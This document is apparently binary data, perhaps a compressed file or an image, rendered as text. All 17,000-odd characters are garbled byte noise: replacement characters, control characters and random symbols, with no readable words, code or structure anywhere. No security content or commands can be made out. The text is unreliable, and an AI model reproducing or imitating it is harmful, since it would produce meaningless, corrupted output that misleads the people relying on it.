r�����&Ge��/f���� 9���	�����@a L@�t�V͸��z�a�T���� ���@t  	� �_0���!Y�8Z�U��������P��0 I �Ɲ��w�3Jc��k�%_щ��Yp�L���*��	�::�
%�����ߪ.�`��X����W�|V
��p�8�İ��`I���6�>��0��� �Zxoɘ����?�#�݀Z)wL6�wz|s�_�+���
ǪA����@ �P>ji�"(�����6p/�Wr�|5k�9��;K�@k�B[�F���������W�P�  �?`]0��_����&c�o۰Ac�3[�z^��IW Yp�I!�G��o�r!~,	ܦ<#�#��~��_2[�j��{�������@�����н���`��z�7
��@���[��s �0���О:���w�o��=تg1}�7\b��;�t��iqb�5��F���6���`���W�3���T� ����(<��� D�����k��*�ͧ�� ����h����P.P�����*TjqG���
���'�s���)R<��B��p!i�$�2-SF$!w��q�xY���t�{�x��u��|��.�vK��Pl���L��� ��HÜ0����̰ (`Fp�D` I��D������K�Z��D����� x�������r�vu�6�kKGW�����?B��M������5�� �� UJ�,>�2
p	�@F;�AP�
�gv��}7P��Z2!ȓ�dR��t# `��q��,$���a�9����	L���@��T��������kQ�,�l����D0�U�鐵�{' 7K���Ѷ�4������botG�AMżĿ#��(��Mr��Ϭ\!ׁ�����<�ǁ!�� ��^|�quЊ��"Ч��ԗOZ϶ۍ�!L�ǆ���^$z��� �}�.`��/��Tڨ����ڲ
 �)L��������G�Z�@� '�������/��7 V��`Dl�A��Pl-m�����V�B�{�|G��J�(���-Ӽ>a:a�nQl"��t��t��tv�g [��B��!�i��@K@ǌ��P�M��l���(��P�SI� �����z��{���sO0�'@����)<���0��/��P�� @����ɺ�a9��|�����-��s��Siq�Q�)���CM�Z,0E��l<P�>������>�p}�b���Y�L*AY��խpMY����g��Em`% ��mS�W#/���P6[c�ˀ�_�$̓��� �s��6�T�UJ��;ˏ���������N���0�vw�����!�7-�	��D�wW.{��<�,��5���]O�8!��䍵Cp�"�˅��J�t`�  �����M��p��>��[帲s�q����\�d���\��z�_��6`��EǇC��[�]�h]���TK�ZZ�>�|K��>�>ʇ��p�T �V�?�jQt/�� 6����%��\ĽFM��s��S�����Ux����i�̫��~�0;�4�T�g����w���1!L�A��@���b�S.�  �]u�Z���0!����\8�+��$p��1��x�J��
Qj��n��.�ḥ�(�z@�����K*& ��ɒ@��n��шOف��K<M#Z�0.���?��&(��Ѭ'�U씅N�$2�H1��!����-� 
�D�?o�~��_�nA�_G?�J?N���ByM�\�"���@`�["
�C��L�Ю�u>����]�@n_�`�^���u�O�ذ*�u����0�~>��k����3��@�	*��СA�
��PbC���(��Ǎ5~�(pG��)U�Lxr`��̤�O��0X�a#��������I�*=cտPrJ����?!�4����_��Ժ�ҁ�V,��
�)+1��R���E�
�
���'�jtB��-���K��QL�<Y��1��Rq��R�9 �k�1d�l�Ҁ���׸p%���9]I�p��A���d�b�81�e�[.Pؿ^$;�B��G�����,�o��c����#$پ�ɘ��l��M���d��hBO�"꟣1����90�V��*�2k  0�+�ƚoB�D���  �a��J��
(�@���hSV��l 	f���[��,��N�l���S ��<;�$��]L�E59XH��b��*���#S�7(p� !N�b:�a�$��6>���,�T�h>Be/���S�� ��s�=��3)?C�Z�%��i&��
���2p��JU��r��*�P !#8��r�Մ$���Y�J!��)A�T)J�b䢀����7��3	\5$��&'���'� �2�4� ,e{�K/�SL\(��4L�ZT!	N�o\��΁�s��v�5i�3��Y+f)��s����X=����.�ɾ�e���Ch�SI����0�HuUV��B���GY݊��a�=a�V���)� ��E
nT�ƁV�I�jD��b��L�JI���	"#��#, ��s�x��w�$��OX�YZ�!fq�i�����L�̥Q��j�AQ�#Y<F-��v�C.�БW2�L�v�%�d^�T�K�Y �Eq�� ����^	������F�G	dI�d���0�>���k�؀�?�^W	����P�2�ܶ��"������][Z��&�$6����K���9*����r���:��7�d�#t��:v�@��t*��I>�렐$/�O�&���)*�:\Lj���$��@����'6S��h< +���p����zEkޫ&��,�mh�B��R�	d�
W� 0P�����B��f6	4"�*�`�g"��x ��v!�tK�dMk�@�-���	� %B  �����,%�a�!LyJh���2d%c�J�uDu�b�x"��d��8�!}�C���v��DUr7�$��e3��@a��P�kL�Vn���i��?�X()� (7RIB��������cЈ-tH[��P@` �� ���6|�Ҁ��[.�@�����*f14BP�9�!I�C��I��`C�R��#%�?H����:&\][J�@�n�䑥�^�:�(�e>�.y�_
S%�b&2�d*T,9�!�g�*V�,��@��L�A�+���I�(�1�KJ ��(@[`k=�p����J�閕�y�I��k\�J��p��1T�ըFـ�k�2�K%7����t��Fg=�Y��`�l�xF{Z����,�{~y��v�?}]�|ȩ��Ĩ�Do����jx���a����Pq�V�"�J!W-�����ڹ�A M�*1#;No����	жV�tX�� ��U���SG�zP�>�0�( �4�����` O:!pݠ �%9D� ��-,|ak6���� pU�����ji�(F c:$-+Wl���8�v�qPE�ڪLS��m�����jTecj3��5�W�a�?����iߌr��%���w_A+x�F���VJ��z�O�ȕm`s�����sƯ>�{�Up6�
@ ��țg�6¨\4���hHG���ơ��r��#�X�Z���d�� u�M}jTW�2��z*;���v>��n��ey%�5Bv�*�e��"��L�P��ٕV�"�K|˽'����	�޶�O�F��i���:Y9�9��v�ʬg>S��9�^��B4%�6�i^����r�'x��m��ә���=�jT;��!~�)��a	g\���JHɥ���@�m0k��Z��	@��V��Df"��GvB�Y塍9%?�n��?f ��'���\������]7I������9Jg��{��t� ܝg�E �À/|���3Ȃ~s "�C��Q�;@A�K@�'.m����%�A�+��E�Te|����;��8�?a^�%�9P�cʇ�)�5�y�������@�B�+ljٳ'�ϕ]͝ ��h�X��R ��"O�'ػ��ަ��z_���A��JNvC v
�B BP�� ��%��o��'� � �|�>�q� �]��{�C������@ �xxɿ��0���<˫<IS�����S�<K�����S��ɂ� �R�۫�Ѫ��

���.۳=�a���-`������@$��7S�S��c>t{��S>�##17 
� Ȁ���A$i;�?`(?�,����z�+4�;Co�`� ?��[?�?L�������<D�ӿ�4�K@���<L�< �I��ԑ5��1t��X�/�	� �o�Ğ��1����c�l�"��&l6l��؂Y�
�ЋpB���:���7�k�\��>+!�C�3( 
8������)�B�;���r�`X�`�|p@����* :��̓���o�FQ�C�08���¸@�CvܼuD�	s�M,�Z9����kEѸl0�,*2fR��X�6+*9��9n�2�b� Ŕ�D���i�TL�K�.�pŹ�@p���+7���"����'p�-��� �7'P��(I� S�(+�s,�^0(cP�0�K)��o\�-,�F2J�@G� <�+�x$���C�{G�
9 �- B�嚦h�, l��ķ�ķ/���.f:�U( ��@������mj���H����)����X�|��{�D��(ɓ�A�Sɕ�E�x�BzBP����@(����I'���)d�Q��,J-�-�M�\�$�jLJ���,D�5Ԝ�|o��޼M��J�����C���t�N7��t4�X���6���,x˻��usɂ�B�"[���K��xh���� E��JY'�(S\�fA����D���(��L�z�}MCMŐ���	Ÿi���B�b�a����dΔ�ͣDʤ�8L�5��bPN��J��M��BiCB�N�J���t$n�x�؋��HN�� ��K���� P��12����	`��	P�e@���d�ȩڑ�YS�%:�FPɋ���Lt�/]��k�)t���]��!d�ŀ ��Pp�a�P�YN�:a�[���h��dΫt]���;>���B�O��F����B�Q�`GY�Ue��K�#-9M��`۝� ���$&q�H;���+���J=���Ҩ��[6#�;[�QL4%&R���5�8�̼���kD����=�SI(7�34��A}B	P#p��p '��n;$��$�_��K�QMU���Ms<���GS
Ç���
�u�W�<��U��Ô��A)�(X�$�U^͝׃����As2�5�/��[ӕ��g5�X�jU5r�>�$�h�2�ք�O����q��8�
�E��zK�E�kHP<��ymI[z�WDZ�9
�s 
�����Y�Dv�����`(я]�ݜ�Muq����M%(�m�ٕ(Y˝<x�U
3)��t��^���	��x�,`,">#HOܣX� �����p�C�&��ui��P���*�LS6��皅�@�+����SK5(6(������W6H�A%T��70 �� y��@@bCF�ц5s���T��ʄ@�����͍g0�0D���ؼ����N;Y<������
�\o���u�ز��`S���P��`�,��̈́���,x���LJ��S��ؗQ���)fX�BU/��QtZ�Q!Q�����}� ��uށX���?��u����y�E=m�$��)����(f�k�X�LH�P��P߁��A���X�`�5Q8��w��%@ -�����T�\ʽ�N�vG>`>l���7X�%p�@��/�X�iT�5"@2�:���3Lb� �X '���0���OB�m0��*ºI��=�5Q��(�YPި8b$�"'��o��h d�[fL�.N�Bs3i��.��s�/�	Q�� ��[�m�7vmcT]��Y �­,���<���������@>dw$�@4�A찕=$ ��r�	.�R^�� #퉛�+��#�`�T�Q0�0��=ף"W�X�b\f��X$�\���H�،pm����`��aΔb� �M���(�@I(��������x#��IXwh:nkM�X��M��=��c�D�d>@�]��x�ju��Z��>T��c��-d��g��Q��8�IV^/�Op袘��R�!8	��Y	�Ph��h%�N�0*(��p��I��@�7 �]�{�jIi�N	�b"�hSπ���&�P��&�y��M  �87N��J�)���E�e�'p��O���lI����7�E����MU�&(s�^H8�<����������<�c���g=�0��hX�����r2�"��w�k��(���Rs�p��C�h�`+)Q ���D˄���V�H�l|�Ks��'�e�Ui�1���u���ay�V��ΚДL ?ˌwM �N@�. ��.�����(ޟ��Ϩ؂�	��l�m³��W�}دV��߬�Uܢ�;��r�rN�nM�r.�g��}>��>o��6�\ok$xo{D'�N��.O�����U� Q@25:����y��Ȗ�K��]�����@����ضyTA4Z��)^q��Y�	Ga���YP��M��~�O�p�$*h#���M�b.>jp��1��
P� �ϨȤ���%g}�Ǎr/�� ��3��\�.�n0�n�6�y�g4/o�ƬIcops8o����wO�sR���*�5���ڝ� �T_t�x���Asajk޶_���77�]����ƦuRW�A��j��B�V��A˔u*P�%��2a���^jV���Au�U���-�H�xfor��\�v:��O���/�r�}v�^g.��ow��A��s�Evo����y�*z��Zy(�7
�S�"�x�-/�]��'���K"D�z���|u�x�"|�b �$ �#]�@ �$��x�o*��J�&�+^�bB]AuH�n[���E�t�g�ni4z/qΔ����c���}*�c���:�ʊ�v;$YK�_�pX�7`vo�����x
��s�X��)q��R���((�"���0V��{��6���'��/�5�����.�W�M&��Wb�	��R�勅'�����	?����)���O<J*����(,Xp� �Ba���������HIU|�Ac��`�2m��)�ZR�1�ɳ�qP��R��+ذK�V�jV,کg�&����o���3k!�oмy�	�p|���/�K���.V��ӬȒ����p֋+V]���Êw�> B䁁����E�X#b�6DN���;��ߣU�/�?U�(P@f	�<xW_���x1dȟ*Q�T�%R�&IrR�r���_���JyƝ	}���QI=5 �d�5�qK��Vhx��=TVA�B��\)��8s��a[z�W`���"B�(�"O�$�X5���c�MV�
�d�>��B�m�1�a�dj_���F d��}��_�d�?��[~��E�ܑv!��}���t�LwXueJ�
a�DR��R$�=	
'���w.�E(;(�%�؇_F	QA�(�_QI	H��mQ����,��7� U�Y���aYrZ����JW] F3b�r}�O^�@#�_�+a
m��)��sc���ϋ�8��%8��Xd A��
 ?�V&3�0C5�9i�K�PqڔU��1����6���/(�[�G�Y&O�夊*99�g �!D�<Uw�a�ܹ��,I�ş$TJ�$�q|� ��* �����`�$��h�jBR����������I[�j��B�t�F�3O�Xb���s׽������VE�ϳ�6�г	��Ϊ]d1�sŏe0.����m�>Q�B�=p��&�73�.���bG���%T#�D��YġQ\�>�	�Ǒ���? Gh$�ѝe �*P`�M�;)B�r�s���zdТ&}<R��-�$�4���e��
VO�?�+M�XB�j5��v�+^����&�$ �j/{#ڗ��%���v(��_����ݍ�]�e.֬�;A�����(�\�k�"�P�F`*��"
�XnFDJȜ  �P�db�SH�fB�q�N�cI$8�;�YJP�h�D�@:B�v�~(30޹k$����2�%~J{:{b� L�TN�"��!�]1�ٓ�Z8Ե�Y�D�� ��!�
��x��-����UV�5���)���Nh�$�+5�&��5L0
y�/�!_p��B
�`g:�
f��0 \<���>�J�ɤ����?F ���!4l�8� 8!��Ua��QA!T�ťr��X�EV�|恺h�i�B� �.��jr�'Y�4��M/��*p1�[J�����" �s���}�,@�0'G�%�~��������@�	!����"���x�� �����H$!9K&$mMb03�\��TH��ш �H��A4�,�"&%tB����t29$"�խ.��4���	YЩ�� �*3�xׅ���yG�]�)֩h`��<�Q�1Erd!h���B�	N����g]P����3����\O��X{ bW�6��T!�D�* *?�Z�����f�P���I�E	���@���?� x�$=�I=y�X�-��ݨ�+0 np�2�ӿ ��u���JK���	@QJ���HC��Fz�IQa�%J�z&����*���5қ]�w�Gθ�ބdS��+]�(�������o}��̽~͜��<���yB�}��b��,��o�����!��(�Im��q&ި�qQ��ʌ�'�}�� /��M���@����24�����hEKC�d�Ȥ�k�y�;8C! BQR�K�uW��M���c�E���������{o��"�����7�_ ���������UffH�gl�-�!�|G�TB��� Т�qnę�R.Ö�
2Q8���I]҉i�Є�V���m��S�e����`�|aǥU\ *�p{��T�\�����a�/�ݍ!��A�z�`e���
��#9�(d�Ŕ�N3#Z!nр.�-������݅�竐@�ٮ��&��h��F���x�lE�1DV{K���,�m�u���u�/L
�4	��Rr�	q�jT�+��z1�p�@`�X�Ã6�[�ϫ6�)t� ���Y�b�\Y&�P�?\��d��?��m���� !���L�n(����F�	�Y��}(�^�?��	��^�����o���E�7�?��7VA#ː9�`�<�	�t(�6ًO��0�������b *Oy�7kH��<!������#D9�vC�޹�o��y}�&r�Cgv�׾�Hd0F<%m���@��즓 �@�Ȃ�zne�Af��0�Q㬃dm??��1�����s���?�o�����1�x� r���=:�BP�dܚD�'��%,F����D��m�Wk�U A�%Ŀ���ZBlA��L�͞\��½`�������y����=�JH�	��5_ 8AA�D�B석H�Nt��p_���ٕI��됌�!������y��������������X7E��,�.T 4�4�Z;=ޱԏ�\��,p�,�!�!z�Iq}�B�FBH��$�KBLB$�.�UP�8�
F�(~��:9���U�� ��|B8�@u����v]�X��F����Ia:e��A�$��D�YڟU�����5^��6i�[u��pQ`(�!�T<C1$�<�g4!<ƣ<�#"j6�"⌆ᆕ܆�&މ�m"B����X�7�� �A������!-��M�	]��"'`�9,CT@&d��.��N\�/�Ba��Ŭ��$�Ru�J�)���d��6�d�e#tm��6^7&���ؐ�JdL��:"FK��;&D
%=n�=^^2Ҩ=�?V�?"�]K�A�A�	��8�`.�ZąC"^�^*�"����idr�i`C3Ē/j�]�GVc���ڋ�M��MV԰��9fbfPZ#��g���z���a.�K7
�'܁���E%U(ZԹ�<�] �
E�>\�?�o"Dnr姽�Wb��T@���IZ��vG&	e��ʥ�f���]��v_.�*f$��&ВqI�P�.~�qS���0~��Y�L��3�a�mf��'V�g��W�2��P��� ���4�x\HyE�?TC1H� P�mf�n��4Ap^V�pf��ܑ�@.��4'{�	[��8@��S��푏ugD��?L����� :�gy��uF�� G�vN��7r"B�g���1C2�g����}��y��[ghf��L6��6��� `@hΩ]��n� �����D��h �Ul�p�ɉ~�y�Y d�2�D���P�
̨p�C�\�9�8ڍ.XD���5͜JEx��W�]c#��<AEL��y]j�����,bX�5��x���})O +B��U���~&�N~+!��ER8(4<��g�T(v���D @��
���Anje��ԙB�h8���Y�����p���
l��-D(Dfg�P���:ug�zg����N
따j=�y��EAc�ۭ."}�� X#�&�B|)�h�b�"�h�DB�D{�����z���� ܡ����x�wb+:��8��k,��C�<ލYg��]΢�ػ«�"DK@@o�TN GNPA28�����(��Ȧ
�=���e�i�J�eJ4�&4]B�P������X����m���>��~l��,�,���ʞ��,�?�m�ـ7ē4��6�l�����8����* (4����h���	Y�X�&���n���Aj�	�.Bl���ׂm��Yب��D�l�虱mێ���M�������������fo��A�g`F.6"��򄀺��,�*��܎�?P�]�$�N���\��e�K&���h�B ��n�����>8���q��#確+BL�7*
P�
�����x���\؊��Vͭ����h9"/�l~��ߕ��m��'�޲^��-�����[�.3BW�q�x��l����o�R0eR���oh���*ORjdRO���,�?�q�,��ko�1���*Y�^br>m��1
(@�ԑ8��֝ A�*�o��ѿ�J_��h�m۠ߵ"|i.���J�}�̽���	�B��GR���q.%�/�Y4�*�B<��-զ�Y�dECj���&R����A X��)�)4�'⚤����>�񑀦y�K�jj�q�f3?joAI�3�s�]n�B�	�/�ғ;層)�v�/�S0�#?2�*��,���4�Fߎ�t2B{�p)9()��*Gt�F�+�G���Eg4,��,�O$G�rE1P�B�%�/�'3!����0�1'�1;�����n��4ߦu��.��E7�.�I�8_l!����$3d�i���fv���v�<k�V��=g��1�+JB{�z�@�EAtB#��4�?T�3�FS�F�/^�^��]O�x���8�^T�C'h[M�J���ʦ�(�T˚"3��@-Ғ�BP�57��q��g��Z�4�uR�l)@j���9���`5�
�l�f���n��W�5���]Ñ�u���?�U��4	t�B�B5��������E�/w+UMZEw�w+o�_�w,��G ��훂"e9	3��KL;"�"T���nF� �t�bvK��O�EP_"�w�&�k
��ܮ	*uR��S�$�˽��㩓��8
���L���x�Y*=�m_*�q�,5@�es+�Zo� t���A'�B4���`~�7��U 7x�w�st2��B$��j�PC�i AV�7C�1�h��0���e�e)��n�� ��n��5P�� v,5]�ǒD��q���(8g�	��	0'W�l��U{�;�������
���
�sں�r3�W�u���tUp��ss�'[Et�@��?���8	��˹,C�^3y�s�q(H�Ҍ[9�w����ϲ�/y�X�m|bYqU,7�w0_����?Ԧ�,�]l��@��͍93p�1f�˱������.8&Rm�����J P�h�����&�[�ñ)z;��]/	����ʥ�6Wsq����x��z�K|���U�@B�������8�0$�W�ʒʯ���ʗI��2�z7��w�;��<��U�dBj�鍓��nl���^�l;���% �Ȃ��B
�e��f�6��S�P�O�|���	�!=�k$]����'.Lu��
�K�o�)6�;/<"��&���o.P��K��a���_�#�x��T��@ @Cj���qCo�l��_�Η���E�5,'y˃w�%K� ��y
}r���/�J#�B�&e�����~WK��"pF)�c�h�9B ��9س���}h/yzWJ�k�z��d���2v�}��V�v��0_%����nC�Xl� ~Y���]�������8V0Q %�؈pj�bĈ')���bD���=ԤIcH����%ʒ+9��2Q�D�,Դ`��n�,�i�A�����o@�������_/���F�O�E�X���O��9s!��*+mZ�[�.�����E�:��
(JYdEѧ��E���upb���.F��ߓ�$Gh�t�(cbNuu��4Xi�H�al�ۿh�U{s�ڴE����[�kԺ���-���ӥ��XyV�R�NE��� �;?]dk�ZM�&�O���H�*`�? ̂>��~|�E��2$E��?�T�?��&#܀ A�pb�/$�$��b�΢��*�;�Ѽ�F=@,ڋ�O+��U:X�U����G�+N��0�H,���r,#�$c�?�&l���C��
.6��[��4����|��.yӪ6�|LL�6�@���BSC�1`�����nL��(c������������˦���(�Ͼ��Ӊ�'ՈRC3B�,\�D���Pܸ����Jj9��*90�L��j�b 0O,��Z�d�ګ ^����x$�<�����H*�!I�=*�#7[2�ϜǸ-������q\/�sVg�*��ؼ�UY�E�鞊�h�`�Nw�)���R�h�	�����~���.��h%EK�����QHW@�V�t"����2qB�b(�c��5�"���*��<.V�y6�Vs �U�b�]�����h^_�5�CL��k#�P��>#���(m�T�ɝ77��z!d�E�6/��U`�ϔ�M�4<��k�}��x�Ƶ�1��H�"B1�*$�X�<�����4�Lj@BƒR�Bb �����\�(�T����)�G�P��kVK�U���yVZ�Q���j�y��2XOz}���K.yY��Ѧ�G��e�?�H¯�Ԗ)��������2�^�H���ϕ^��A���ބa?���9��.��px�p�Y��b�,,�{X�F�#���3�~����T��kJ�L�:I �0�`@x%
��9t�l2����w�y����i������&6�Wm�^�Vq	]�,fIKc���ye� +�1��o}9R��$n]�CfB[ƿ���r|� �Ș�P^< ����鐃�� \�:�e����
&��Ta���&%�� �qR�BYH�6�Q+)�fX��<��$p�-��Z9��L�*��:2��HC�y�!0����+��Y���%����
7A�6u�nZd$Y��N"Щq�� +��]�h��㺜�3��C ��=�2�=��g��@		�D� \ �pD�;��``ƑK.�%���$n6+G&��Vl�
q�)U�JOg ����	T`�l�R!�YSTH�!:��;���C4:6�V����dt�a�%'ݜO���ME�	Y��GzW�p+n<XLz�-���gr�J� ������4�����qA8D��N�H`\ �����\��,�tu)���J�Vt��,@Q ��jET���'���ڭ�HK
��-�I�����4,�%
lɘƨ�O�r���V�):ƸQpp�Y�xO#���y"����V��r-�v�ʜ��U�8@8����ѿDp�L�g�VǇe�l)�N�X���9���D;��H��xF�7�/P8k����"��V@��u��>�ݰ[Lc�e�Lkj���D��o�戬�O�(��t�J9-Ȇ�H
fKf�H������n��7���z�c�<H�p��Q�n%!8�"H��?�1�=|9���2�_�F���ʯ!e����0qnȜ� ��&I;��<�<�u�x�ErY����-�U�/<�h��B#|
K?�W�{�V�i�}z�5B��DB���c5�q�ؒc�\8�F☂�\G��?�gPq-��<�1�O��\�Q_Ye�C} ���9�Zy�{K�HVj�~�Ggo���V�V���Ű}>pX}D��$���EM�{f�g�6������_ B�H=<�i��Q�=�	�.��|����ie��
�r\�#�0I-�V��I�|BW�������Ǖ�����ͯe�r#���zs�$>�> �A?C���h�����ї`_��fI����TuU�Y�i�+Yɶ��G�:3Z� l�
[8AV˸Sv�m���u�!l��E���2s����b�zq�t`T��[b��B����)`�uy�����r{��L�=>��#y81�n�g~�����۰�I<A;,��������/Ӎ^�i�C��o�[�Nk�����_����]b'[`2�0��۸��;���J��Ei]�
ۊ����cpY4���Ou�D+�"�G6�� dB6k�6ϫPI؎	�l�^o*��ɎL�^n�B��|�n$MF�s�9��� x���.�x���a��ڈ�����,
괏��N�@+N���c��d퍲�l��fj,��hLZjƲH��Ҫ�Я� j��A��A�e��Ja���0M+o<aEb`EL��c�>�
m�����L}�o�/�"P���Don��L�x����G^�������b؈���z��+�D�ْ� ���k	���F��Vh���0u�0�P	y0��O�2���a*OUp�ra�l-�� DA���A��'��"2 �����BA�g���Nz\��QR-�&��Se���Ƥ�8���(G/�8p�~��J�]�D�
����.Q!��t�  ~/Q����~.E�)� ���@�V��PI�S�EΤ���lL���t��N��N���0�ȹ��B�B �A|�	�"�����"��A��OE!���x ۑ1b�� ����Uf�-4p].�-ǎ�LM.�� �7���R/�@��XQ+�F���#k����=r���,�TH�x�tP��t�ȭ2�%a2�P��o3;����ꭞ�с2�D�1 D+�@�b�2 )eH���~�	�A<	5�*���ǒ,=n��ONK�r��.�I.����<K����K̀.�
S�^0�x���0��b��J��L?E��:S��,�`Rݘ�	�-�L�`F�,g�|I+�M+��*���l��!b�5OCBaA:tA�v�`e�e){b7m�4<���d��F�Ǆb����-|l��/�L�:�1��s���;1!Ó���
v�=]0/�1��tJOq	�`��ōHs��33%�?��3��^̴�x
����e�@E�3�B�4�a� (��`�-0@b`6-�CY83@D����Nu��@R�r7uKE�'���EO�ΈT�o�$a��� 0G��]R`h�mnD��-Y�g�4�Tqa � ��IQ�J����tJ�
X���
��Kgl��L�oZ���K�����^��퀁)^	��ݺ ', ��B�g!Gc>!f�O�P��W�FB�,d�Q�" W�'�q�('2T�d��5"��۴�h&�3JU��UQ�U�FV�:0\��VFGpm�n��X�t��J���!O9���5͠�K��0�>}���T[}�[z�h,�ȩ��PsF��?y��� T ^oDP`!�6�_3A��h�R��AF�85��hS#$�� M���f���A��j�!U�#H��&�VO�8hNG70�RW;� �d��M1�Sf�5Y��Lf,v�?�OL��ܪU4�4���[Z��oj��pfN����!b��t+�60� �`k�C�vA2`n�G�.a�9����a+�b�z�w.�K��s��$.� �I|Ӳ{c�;�3pWK9�`O�trO=/7s7rc6�a<�s��2	��Y�+i��[��ty6�6����.�%��'�
Ab�OU�-�u�T���!�A<�6��y�R1U?vL��E�HzK�vR��t	o�o�7JZ�5T��ķɈx|��p��d!�d��d��!-�`�A�nX1R=��*�fJVUx�N�ܐ�L��[ט$K4�5&�x , b�v-S��aF����n(O�EAf�'Җ��"���7��D�m�֛����+&t�Q��e��'5vC�㲈90���|��lH��_"��sf��"?�]8�.��mh�Xʶ��f�-K��@�8OL�d3�N\��Tw���T*�v@r��8x^����u(�"�_��V���-~s�Vy�1;iy]n;�&+����Z����-}ؑn#���+O�pSnBQY�rE�{�@�|�h��SY��W`j�U� ��:~Ȣ����[:&?��Y{�j+ʸ���ϒ�[�u���P��H���&� A^`h�yww�O�1�-�6O���4�y�)�w+E�v�-.%�g0�"�9�B�⾶w�	(s�J�d�n��Q�vMo���Va5q�;I*2���J0���5꒲eÑ ;���[���И��F�9�����\!�x(�.�K-�N�vrȜ�P�z(�y� �o�����'|«����Y�*b=����j65,� �h�C�����7�|���ػ3�|�7�����3/�;��&�2G!��IAz��M�t)���ڑ2[�t��-)�:;�f��/ĻSZ���{���R�"����r�v��56o۩cE������,�!��{B��0��06i��eDh�_l�>�@:(,������MN��l����N��k�����u��7/�e*P��P����xA�����<���2;���7���Λ������F���M�� Mw�dJ�f�9��b��y1��C0����W�A�0ؐ-\���!�=��w��*xh���{��(5���G���	e��Yp���
�лȄ��}Fئ�'�,I���)L�������=D���	��s��������\�T�
��e��n��}}+���% x٢��Pߏ���"���Pd����>}>*�+Y�a|j�V��a��
8������i�32:"8�
n�M�p����7����E�C��` 4�Rྀ!����F�m�8�{��7߼�Λ\�{���}��^�Q}��]ڝ�gܵ�Zf:��}$�5��ѵ"�,"��ٜg!
M|�]�[����^ ��~��]��^оzP�z��"�ڜ�\ٍ���۲��!�s�I֩�*�2ZS$��j�s��=��ޔ��4���»P? ��뭾w���没]��w���~�����荙���)��� hI��!ÝŶ���=�=��՝�W����)���!�b
����'9��Ʒ��$V��p��������>�Y9�)~�	�4���4�z�X�A��My��Ӏ8����*ٰ���_�^�Bі�#oY�����yf,$��$w���B\,[���b��^�]���3�F�<7�d�"n �P�SUNUJe�b�s���T18ŀ��?�4�%�X d��
!�ڴں�7�ܹ]�ڽ���ʴ�w�$�[���01G�46��7�Q��p2`Fy��/arӅf!��Q#�~��F�8i[�찗n͛9y�4 �p�S�v����Ɣ	�d��.���]{Η2��:��gP�_��S ��ҥM�Q}/��{��14��/�X�c��ϲV�j)�B�*�p�?�5W�݅�L{��B��Y��h���L��T�L�-��8��X[G!�$�fq�#��0�9��Z���6�>�b�d�n�C��He��WC�-'�F#��tҝDw,�)�K�i��u5}Ǧh:�X@u�LJ��NV�(�?X�'�T��b�_���i�C���0�L��Tl�i��4�8M�6A�OJ7�("N���b*���w�؅&�F�@�$D�H�!�ڏG�8$�2%v䊴*��/�8�I��r2e����rX.6b��^~�a�=��&kՍ�&x��;1ȉ
���FP��'���^��r���Os.
��*��L|�
}�ɔ�#�q��jW���ND��N���l�2����+,/�v��lTEa :[d��ަl�B�,�%�.8?�ɴp0)��dm�5c^oT���>����d�����&1n��ϼ���'�/{��	�|8�7��O���F�[�`���S�Le�q�k��F~ZɁ}�25�m��F!�QF*�33��3���:�2�?����+��kl�[&�F+��4ӰK�D]3j�NNYG�u�^ov5ѱ�ӗ���Lk�y�����vWr�eA���39��?�{���Ū�iT�����%'�ʿ�@��N�܁.���}*'u�L`��d�{�k��8�*�]���ol�#���t^"!�H���-�ă������bP���XS�~la�Y�L�]��&5!�����ie��#Do�ۗR0`��H~����FDE-/0K��4��P#����.ZJ��`�T��|�'�)����]G:��H-N(,]H0�x�i>$6q8��F�m�d4�1��.�����P'�q<IDi1y�B�-��ė8q]K��7��]�C�S�Ѓ��uq_h�2#����/'\�@���k�U闿p"?
P ~��T;�)u�/91U0m��d��-c��V�;� ��#�Ư��Hڈ��%y1������R�&<���InV�`�bk�i��8�W�T&���L��wK^��:4Yi/	̸���4-�1��	�'*�[OR�#�F�"���V6)HI�bL�S�i'��S�v2':�@�u��d�]��U����ma��h]�m,��jl��7]"�'�4�F����7��27&l�l��2�u�HSD���Mt)FMiY����b1����b=U��H	���-*N���`�~S��g���6���mT�ZK]u�Z��������'��s�ʚ|��;��� ���]�0$�Di-������&D|�hN���:��ʣkc�J�96��-"J[d�\2Qej�le9�Yy��p�m[��T�*��L�N7�Z�-t��T81��6���):�aO�d��,�?� 	p*T�ш�� w�F�+;�,-*�e��:eۈ!��M�D�n���S��g�,=�uCVK�,�{�3]m�8��d^V�0c����g�n�R��0ѥ���6�p(������T����Z�e:�-�R섷���v�"^4�M��x9�*p���X�n�
�^^���aЫ���Zנa�L�I���ՀX��U��qc�rY��`�[V�jة�C��+��׵x/��M=0�y�"Gc���4l��f�\�a���@O[*��|U��t R�(Co�+��{�	CZ�x��z.MNL�?�B�'4H.w�15&y��q�Z$�T�@��[��Bت$jpa%\�z�_Ry��Bb���@�F�J*�8�~�G�M휋T ��1��m�4��i���n�������%p�-�����#��,GQ� p���AlM�v�d/�*L!�nnĩ���O��t'��G�����դ,�1ĝ�ߘ��$��U��8��3�֘���P��ā}^��w��l�2I��ͣrs�霢\zF1|��,��k�v������ fI������8~HQ�yr��X��밽�q�E,� X��-��Z����p�:w���B]-��cU��H����)/�,�JD��Uk��9�Iޟ
q_��W�%r B-���� �&z��X�wz��5��z�:��6ɃYD>j�moyGf�*0!� ���D[�|�%^�Z����o�g}}�}�d \N޷��}�0�1�4O|w~�'�=�� 7'SdAVg25�����1ksY�P�wO('"ʖ:r�r　QJ�DQ(=�v���#1rg���:j��8t!�f��p'�!�/[0U�3uH�wC�2�aH��u	Z1G9�/�8�8|J�� ťX�ք��"�G���l%�7%X���[hdo��:�6�g&Ǳ�'�WB���(�2���r��Ԗ��(хg#�ơ]�({�ȍ�sK�q)��=�� �?���8A�A( v����v@xG�X��t�gw:����p�=	�.m�R���E��Wk�b��6d��]e؋zhq���lf��^��'9���-i���'��1�~($t}�9��c�R:�k.uf7�R�8�N@�=�,�{T ��S9�F�8���7�����a�H?�i���U9����!d	��VJǐ���I�ղ&��qD� ��-��d�ȋ#���:Iz39+2i�(����J.�0I����5�d~�������b�B7{��BC)� O�@�6� / K)
D�����h���2��`a��Tu�@�\I?�Hwp21��������rJ�����36�6q�o���#5 C� #�$������Бϙ�)��Y�$�4 ���Q�٘o������ �X�����m8Y��,��~����@�o�t��2N�n u[��O�� ��9a|����a�b�99��"g �I:��wȩ@Fdw��it�8�ˠwy��#/� ܉y	�]�3��K�&�ِ���G��=����9z����+�)��ٟm���Rr�G�`��	� ij��u}�J���=R�z�A�"��&b��G
